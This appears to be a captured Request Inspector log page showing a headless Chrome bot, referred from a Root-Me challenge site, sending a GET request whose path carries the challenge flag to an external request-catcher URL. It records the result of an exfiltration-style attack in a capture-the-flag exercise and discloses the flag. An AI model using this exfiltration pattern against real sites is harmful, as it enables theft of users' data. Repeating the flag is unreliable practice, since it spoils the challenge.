 Request Inspector
2022-03-31T22:17:10+07:00 - Welcome - Inspect url: https://requestinspector.com/inspect/01fzg5c75hkg0yw6dcfzrgvybd
Delete history
Generate Test Events
2022-03-31T22:53:16+07:00 - from: 2001:bc8:35b0:c166::151
×
GET /inspect/01fzg5c75hkg0yw6dcfzrgvybd/flag=rootme%7BEval_Is_DangER0us%7D HTTP/1.1
requestinspector.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/97.0.4691.0 Safari/537.36
Accept-Language: fr
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform:
Sec-Fetch-Dest: image
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://challenge01.root-me.org/
Sec-Fetch-Mode: no-cors
Accept-Encoding: gzip
Sec-Fetch-Site: cross-site